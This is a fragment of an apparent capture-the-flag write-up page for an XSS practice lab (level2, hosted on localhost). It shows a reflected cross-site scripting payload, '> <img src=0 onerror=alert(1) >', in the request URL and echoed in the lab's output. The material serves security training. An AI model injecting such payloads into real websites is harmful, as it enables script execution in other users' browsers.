 127.0.0.1:8080/level2.php?keyword=>+<img+src%3D0+onerror%3Dalert%281%...
黑客 译 翻译 娱乐 官网集合 ctf 工具集合 fakebook easysql 公司官网 谷歌地图爬取
欢迎来到level2
没有找到和> <img src=0 onerror=alert(1) > <"相关的结果.
> <img src=0 onerror=alert( 搜索
KEEP
CALM
AND
TRY
HARDER
payload的长度:34